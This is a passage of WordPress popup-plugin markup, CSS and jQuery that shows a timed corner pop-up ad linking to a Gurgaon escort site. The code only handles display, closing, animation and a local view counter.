                            <div class='ays_lil_window ays-pb-modal_2      ays-pb-bg-styles_2 ays-pb-border-mobile_2' data-ays-flag='false' style='width: 350px; height: 250px; background-color: #ffffff; color: #000000 !important; border: 1px solid #ffffff; border-radius: 4px;font-family:inherit; ;'>
                                 <header class='ays_lil_head' style='background-color: ;'>
                                    
                                    <div class='ays_lil_header'>
                                        <div class='ays_lil_title'>
                                            <h2 class='ays_pb_hide_title_on_mobile ays_pb_title_styles_2' style='color:#000000 !important; font-family:inherit; ; display: none'>Blogs</h2>
                                        </div>
                                        <div class='ays_lil_btn-close ays-close-button-on-off ays-pb-close-button-delay'>
                                            <div class='ays-pb-modal-close_2' >
                                                <a class='close-lil-btn ays_pb_pause_sound_2' style='background-color:#000000 !important; color: #fff ; padding: 0px; font-family:inherit;transform:scale(1)'  data-toggle='tooltip' title=''></a>
                                            </div>
                                        </div>
                                    </div>
                                </header>
                                <div class='ays_lil_main'>
                                    <div class='ays_lil_content'>
                                        
                                        <div class='ays_content_box' style='padding: 1px;'><p><center><a href="https://gurgaon.shehnaazkhan.com/" target="_blank" rel="noopener"><img class="alignnone" title="Gurgaon escorts" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="Gurgaon escorts" width="400" height="250" data-lazy-src="https://shehnaazkhan.com/wp-content/uploads/2025/05/Gugaon-Escorts.gif" /><noscript><img class="alignnone" title="Gurgaon escorts" src="https://shehnaazkhan.com/wp-content/uploads/2025/05/Gugaon-Escorts.gif" alt="Gurgaon escorts" width="400" height="250" /></noscript></a></center></p>
</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='2'>
                                            <button id='ays_pb_dismiss_ad'>
                                                <span class='ays_pb_dismiss_ad_text_pc'>Dismiss ad</span>
                                                <span class='ays_pb_dismiss_ad_text_mobile'>Dismiss ad</span>
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer   ays_pb_timer_2'>This will close in  <span data-seconds='0' data-ays-seconds='0' data-ays-mobile-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_2').css({'right': '0', 'bottom': '0', 'left': 'unset','top':'unset', 'margin': '0px'}); } else { jQuery(document).find('.ays-pb-modal_2').css({'right': '0', 'bottom': '0', 'left': 'unset','top':'unset', 'margin': '0px'}); }});
                </script><div id='ays-pb-screen-shade_2' overlay='overlay_2' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='2000'/>
                        <input type='hidden' class='ays_pb_delay_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='pageLoaded'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                            max-height: none;
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                            border-radius: unset
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0px;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_2,
                        footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                            
                        }

                        .ays-pb-modal_2.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: inherit;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #fff !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #fff !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #fff !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                            padding: 0 !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 250px !important;
                                box-shadow: unset !important;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0px;
                            }

                            .ays_template_head,.ays_lil_head{
                                background-color: #ffffff !important;
                            }

                            .ays_cmd_window {
                                background-color: rgba( 255,255,255,0.85 );
                            }

                            #ays-pb-screen-shade_2 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_2,
                            footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                                background-image: unset !important
                            }

                            .ays-pb-modal_2.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_2 {
                                background-color: #ffffff !important;
                            }

                            .ays-pb-border-mobile_2 {
                                border : 1px solid #ffffff !important;
                                border-radius: 4px !important;
                            }

                            .ays_pb_title_styles_2 {
                                text-shadow: unset !important;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2  .ays_pb_description {
                                font-size: 13px !important;
                                text-align: center !important;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_2 div.ays_image_content p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_minimal_window p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_video_window p.ays_pb_timer.ays_pb_timer_2{
                                bottom: px !important;
                            }

                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_2 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity:0.5 !important;;
                            }

                            .ays-pb-modal_2.fadeIn{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_2.fadeOut {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                                display:block;
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                    
                <script>
                    document.addEventListener('DOMContentLoaded', function() {
                        (function( $ ) {
                            'use strict';
                            let pbViewsFlag_2 = true;
                            if ('lil' == 'notification') {
                                $(document).find('.ays-pb-modals').prependTo($(document.body));
                            } else {
                                $(document).find('.ays-pb-modals:not(.ays-pb-modals.ays-pb-notification-modal)').appendTo($(document.body));
                            }
                            let isMobile = false;
                            let closePopupOverlay = 0;
                            let isPageScrollDisabled = 0;
                            let checkAnimSpeed = 1;
                            let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                            let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                            let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 0;
                                isPageScrollDisabled = 0;
                                checkAnimSpeed = 1;
                                ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                            }
                            let ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_2').val());
                            let ays_pb_scrollTop_2 = parseInt($(document).find('.ays_pb_scroll_2').val());
                            if (isMobile) {
                                if (0) {
                                    ays_pb_scrollTop_2= parseInt($(document).find('.ays_pb_scroll_mobile_2').val());
                                }

                                if (0) {
                                    ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_mobile_2').val());
                                }
                            }
                            let time_pb_2 = $(document).find('.ays_pb_timer_2 span').data('seconds'),
                                ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                            if( ays_pb_delayOpen_2 == 0 &&  ays_pb_scrollTop_2 == 0){
                                $(document).find('.av_pop_modals_2').css('display','block');
                            }

                            if (window.innerWidth < 768) {
                                var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                time_pb_2 = mobileTimer;
                            }

                            ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                            $(document).find('.ays_pb_music_sound').css({'display':'none'});
                            if(time_pb_2 !== undefined){
                                if(time_pb_2 !== 0){
                                    $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                    if(ays_pb_scrollTop_2 == 0){
                                        var ays_pb_flag =  true;
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        });
                                        let timer_pb_2 = setInterval(function(){
                                            let newTime_pb_2 = time_pb_2--;
                                            $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                            if(newTime_pb_2 <= 0){
                                                $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays_lil_window ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }, ays_pb_animation_close_speed);
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                }
                                                
                                                clearInterval(timer_pb_2);
                                            }
                                            $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                if (pbViewsFlag_2) {
                                                    var pb_id = 2;

                                                    $.ajax({
                                                        url: pbLocalizeObj.ajax,
                                                        method: 'POST',
                                                        dataType: 'text',
                                                        data: {
                                                            id: pb_id,
                                                            action: 'ays_increment_pb_views',
                                                        },
                                                    });

                                                    pbViewsFlag_2 = false;
                                                }
                                                $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays_lil_window    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                    var key = /https:\/\/www.youtube.com/;
                                                    var src = $(this).attr('src');
                                                    $(this).attr('src', $(this).attr('src'));
                                                });
                                                $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');
                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                    if(checkAnimSpeed !== 0){
                                                        var playPromise = $(document).find('#ays_pb_close_sound_2').get(0).play();
                                                        if (playPromise !== undefined) {
                                                            playPromise.then(function() {
                                                                audio.pause();
                                                            }).catch(function(error) {
                                                                
                                                            });
                                                        }
                                                    }
                                                }
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }    
                                                    }, ays_pb_animation_close_speed);  
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.av_pop_modals_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                        if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                        }
                                                    }    
                                                }
                                                
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                clearInterval(timer_pb_2);
                                            });
                                            $(document).on('keydown', function(event) { 
                                                if('' && ays_pb_flag){
                                                    var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                    if (event.keyCode == 27) {
                                                        var topmostPopup = escClosingPopups.last();
                                                        topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    } 
                                                } else {
                                                    ays_pb_flag = true;
                                                }
                                                ays_pb_flag = false;
                                            });
                                        },1000); 
                                        if(closePopupOverlay && 'Off' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                    }
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                        if (pbViewsFlag_2) {
                                            var pb_id = 2;

                                            $.ajax({
                                                url: pbLocalizeObj.ajax,
                                                method: 'POST',
                                                dataType: 'text',
                                                data: {
                                                    id: pb_id,
                                                    action: 'ays_increment_pb_views',
                                                },
                                            });

                                            pbViewsFlag_2 = false;
                                        }
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_lil_window     ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                    if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                }   
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                    audio.pause();
                                                    audio.currentTime = 0;
                                                }
                                            }   
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                     });
                                }
                            }
                            let count = 0;
                            if( ays_pb_scrollTop_2 !== 0 ){
                                $(window).scroll(function() {
                                    if(($(this).scrollTop() >= ays_pb_scrollTop_2) && (count === 0)) {
                                        count++;
                                        if( ays_pb_delayOpen_2 !== 0 ){                        
                                            $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                            setTimeout(function(){
                                                $(document).find('.av_pop_modals_2').css('display','block');
                                                $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                                if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                                }
                                                else{
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                                }

                                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                            }, ays_pb_delayOpen_2);
                                        }else{
                                            $(document).find('.av_pop_modals_2').css('display','block');
                                            $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                            $(document).find('.ays-pb-modal_2').css('display', 'block');
                                            
                                            if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                            }
                                            else{
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                            }

                                            $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        }
                                        if('false' == 'true' && window.innerWidth < 768){
                                            if(0 != 0 && 'on' != 'on'){
                                                let close_button_delay_for_mobile = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                    close_button_delay_for_mobile += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay_for_mobile );
                                            }
                                        }
                                        else  {
                                            if(0 != 0 && 'on' != 'on'){
                                                let close_button_delay = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                close_button_delay += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay );
                                            }
                                        }
                                        
                                        if(0 != 0){
                                            $(document).find('.ays-pb-modal_2').css({
                                                'animation-duration': ays_pb_animation_close_seconds + 's'
                                            });
                                            let timer_pb_2 = setInterval(function(){
                                                let newTime_pb_2 = time_pb_2--;
                                                $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                if(newTime_pb_2 <= 0){
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays_lil_window ays-pb-modal_2   '+ays_pb_effectOut_2);
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }
                                                    
                                                    clearInterval(timer_pb_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays_lil_window    ays-pb-modal_2   ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                }
                                                            }   
                                                        }, ays_pb_animation_close_speed); 
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    clearInterval(timer_pb_2);
                                                });
                                                var ays_pb_flag = true;
                                                $(document).on('keydown', function(event) { 
                                                    if('' && ays_pb_flag){
                                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                        if (event.keyCode == 27) {
                                                            var topmostPopup = escClosingPopups.last();
                                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                            ays_pb_flag = false;
                                                        } 
                                                    } else {
                                                        ays_pb_flag = true;
                                                    }
                                                });
                                            },1000);
                                        }
                                    }
                                });
                            }else{
                                if( ays_pb_delayOpen_2 !== 0 ){
                                    $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                    setTimeout(function(){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').removeClass('pb_enable_scroll');
                                        }

